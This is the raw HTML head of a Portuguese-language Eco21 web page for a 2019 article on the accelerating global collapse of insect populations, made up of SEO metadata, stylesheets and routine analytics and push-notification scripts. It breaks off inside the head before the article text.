

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eco21.eco.br/biodiversidade/o-colapso-global-de-insetos-esta-acelerando-globalmente/
body_size: 97462
content:
<!doctype html ><html lang="pt-BR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><title>O colapso global de insetos está acelerando - Eco21</title><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://eco21.eco.br/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="canonical" href="https://eco21.eco.br/biodiversidade/o-colapso-global-de-insetos-esta-acelerando-globalmente/" /><meta property="og:locale" content="pt_BR" /><meta property="og:type" content="article" /><meta property="og:title" content="O colapso global de insetos está acelerando" /><meta property="og:description" content="Os insetos &#8211; organismos que uma vez pensamos ser tão numerosos e resistentes para sobreviver até mesmo em uma guerra nuclear global &#8211; estão sofrendo um colapso populacional em todo o mundo, o que por sua vez ameaça exterminar outras espécies por meio de efeitos colaterais. O que pode ser feito? Este tema não está [&hellip;]" /><meta property="og:url" content="https://eco21.eco.br/biodiversidade/o-colapso-global-de-insetos-esta-acelerando-globalmente/" /><meta property="og:site_name" content="Eco21" /><meta property="article:author" content="https://www.facebook.com/revista.eco21/" /><meta property="article:published_time" content="2019-07-13T06:00:17+00:00" /><meta property="og:image" content="https://media.eco21.eco.br/2019/07/Foto-Hasan-Bagla-Cyprus-Nature-wildlife-2014.jpg" /><meta property="og:image:width" content="2048" /><meta property="og:image:height" content="1365" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="eco21" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@https://twitter.com/eco21" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="eco21" /><meta name="twitter:label2" content="Est. tempo de leitura" /><meta name="twitter:data2" content="7 minutos" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://eco21.eco.br/biodiversidade/o-colapso-global-de-insetos-esta-acelerando-globalmente/#article","isPartOf":{"@id":"https://eco21.eco.br/biodiversidade/o-colapso-global-de-insetos-esta-acelerando-globalmente/"},"author":{"name":"eco21","@id":"https://eco21.eco.br/#/schema/person/f74572bf0bbcc61e625c56cdd081b4e9"},"headline":"O colapso global de insetos está acelerando","datePublished":"2019-07-13T06:00:17+00:00","mainEntityOfPage":{"@id":"https://eco21.eco.br/biodiversidade/o-colapso-global-de-insetos-esta-acelerando-globalmente/"},"wordCount":1314,"commentCount":0,"publisher":{"@id":"https://eco21.eco.br/#organization"},"image":{"@id":"https://eco21.eco.br/biodiversidade/o-colapso-global-de-insetos-esta-acelerando-globalmente/#primaryimage"},"thumbnailUrl":"https://media.eco21.eco.br/2019/07/Foto-Hasan-Bagla-Cyprus-Nature-wildlife-2014.jpg","articleSection":["Biodiversidade","Edições","Revista 269"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://eco21.eco.br/biodiversidade/o-colapso-global-de-insetos-esta-acelerando-globalmente/#respond"]}]},{"@type":"WebPage","@id":"https://eco21.eco.br/biodiversidade/o-colapso-global-de-insetos-esta-acelerando-globalmente/","url":"https://eco21.eco.br/biodiversidade/o-colapso-global-de-insetos-esta-acelerando-globalmente/","name":"O colapso global de insetos está acelerando - Eco21","isPartOf":{"@id":"https://eco21.eco.br/#website"},"primaryImageOfPage":{"@id":"https://eco21.eco.br/biodiversidade/o-colapso-global-de-insetos-esta-acelerando-globalmente/#primaryimage"},"image":{"@id":"https://eco21.eco.br/biodiversidade/o-colapso-global-de-insetos-esta-acelerando-globalmente/#primaryimage"},"thumbnailUrl":"https://media.eco21.eco.br/2019/07/Foto-Hasan-Bagla-Cyprus-Nature-wildlife-2014.jpg","datePublished":"2019-07-13T06:00:17+00:00","breadcrumb":{"@id":"https://eco21.eco.br/biodiversidade/o-colapso-global-de-insetos-esta-acelerando-globalmente/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://eco21.eco.br/biodiversidade/o-colapso-global-de-insetos-esta-acelerando-globalmente/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://eco21.eco.br/biodiversidade/o-colapso-global-de-insetos-esta-acelerando-globalmente/#primaryimage","url":"https://media.eco21.eco.br/2019/07/Foto-Hasan-Bagla-Cyprus-Nature-wildlife-2014.jpg","contentUrl":"https://media.eco21.eco.br/2019/07/Foto-Hasan-Bagla-Cyprus-Nature-wildlife-2014.jpg","width":2048,"height":1365,"caption":"Foto: Hasan Bagla"},{"@type":"BreadcrumbList","@id":"https://eco21.eco.br/biodiversidade/o-colapso-global-de-insetos-esta-acelerando-globalmente/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://eco21.eco.br/"},{"@type":"ListItem","position":2,"name":"O colapso global de insetos está acelerando"}]},{"@type":"WebSite","@id":"https://eco21.eco.br/#website","url":"https://eco21.eco.br/","name":"Eco21","description":"Nossa missão é semear informação ambiental de qualidade","publisher":{"@id":"https://eco21.eco.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eco21.eco.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://eco21.eco.br/#organization","name":"Eco21","url":"https://eco21.eco.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://eco21.eco.br/#/schema/logo/image/","url":"https://media.eco21.eco.br/2021/12/eco21-300x73-1.png","contentUrl":"https://media.eco21.eco.br/2021/12/eco21-300x73-1.png","width":300,"height":73,"caption":"Eco21"},"image":{"@id":"https://eco21.eco.br/#/schema/logo/image/"}},{"@type":"Person","@id":"https://eco21.eco.br/#/schema/person/f74572bf0bbcc61e625c56cdd081b4e9","name":"eco21","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://eco21.eco.br/#/schema/person/image/","url":"https://eco21.eco.br/wp-content/litespeed/avatar/aeffeb0c796406705b89d76266c4e8b5.jpg?ver=1768416050","contentUrl":"https://eco21.eco.br/wp-content/litespeed/avatar/aeffeb0c796406705b89d76266c4e8b5.jpg?ver=1768416050","caption":"eco21"},"description":"Lúcia Chayb Diretora eco21.eco.br @eco21_oficial @luciachayb luciachayb@gmail.com Por trinta anos foi a jornalista responsável pela revista ECO21 (1990/2020)","sameAs":["https://eco21.eco.br","https://www.facebook.com/revista.eco21/","https://x.com/https://twitter.com/eco21"],"url":"https://eco21.eco.br/author/eco21/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Feed para Eco21 &raquo;" href="https://eco21.eco.br/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para Eco21 &raquo;" href="https://eco21.eco.br/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para Eco21 &raquo; O colapso global de insetos está acelerando" href="https://eco21.eco.br/biodiversidade/o-colapso-global-de-insetos-esta-acelerando-globalmente/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eco21.eco.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feco21.eco.br%2Fbiodiversidade%2Fo-colapso-global-de-insetos-esta-acelerando-globalmente%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eco21.eco.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feco21.eco.br%2Fbiodiversidade%2Fo-colapso-global-de-insetos-esta-acelerando-globalmente%2F&#038;format=xml" />
<script id="eco21-ready" type="litespeed/javascript">window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[]</script> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://eco21.eco.br/wp-content/litespeed/css/b058231494a3c686990b22e70276598c.css?ver=eb987" /><style id='wp-block-image-inline-css' type='text/css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://eco21.eco.br/wp-includes/blocks/image/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://eco21.eco.br/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-M3Z3ZG049Z" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["eco21.eco.br"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-M3Z3ZG049Z");window._googlesitekit=window._googlesitekit||{};window._googlesitekit.throttledEvents=[];window._googlesitekit.gtagEvent=(name,data)=>{var key=JSON.stringify({name,data});if(!!window._googlesitekit.throttledEvents[key]){return}window._googlesitekit.throttledEvents[key]=!0;setTimeout(()=>{delete window._googlesitekit.throttledEvents[key]},5);gtag("event",name,{...data,event_source:"site-kit"})}</script> <link rel="https://api.w.org/" href="https://eco21.eco.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eco21.eco.br/wp-json/wp/v2/posts/11844" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eco21.eco.br/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="Everest Forms 3.4.1" /><link rel='shortlink' href='https://eco21.eco.br/?p=11844' /><meta name="generator" content="Site Kit by Google 1.170.0" /> <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/eco21.eco.br\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1,"autoloadStatus":"off","origPostEditUrl":null}</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="onesignal" content="wordpress-plugin"/> <script type="litespeed/javascript">window.OneSignalDeferred=window.OneSignalDeferred||[];OneSignalDeferred.push(function(OneSignal){var oneSignal_options={};window._oneSignalInitOptions=oneSignal_options;oneSignal_options.serviceWorkerParam={scope:'/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/'};oneSignal_options.serviceWorkerPath='OneSignalSDKWorker.js';OneSignal.Notifications.setDefaultUrl("https://eco21.eco.br");oneSignal_options.wordpress=!0;oneSignal_options.appId='d67013db-dbb0-461e-9316-d08e70c59408';oneSignal_options.allowLocalhostAsSecureOrigin=!0;oneSignal_options.welcomeNotification={};oneSignal_options.welcomeNotification.title="";oneSignal_options.welcomeNotification.message="";oneSignal_options.path="https://eco21.eco.br/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";oneSignal_options.promptOptions={};oneSignal_options.promptOptions.actionMessage="Gostaríamos de enviar notificações com as últimas noticias.";oneSignal_options.promptOptions.exampleNotificationTitleDesktop="Este é um exemplo de notificação";oneSignal_options.promptOptions.exampleNotificationMessageDesktop="As notificações irão aparecer na sua área de 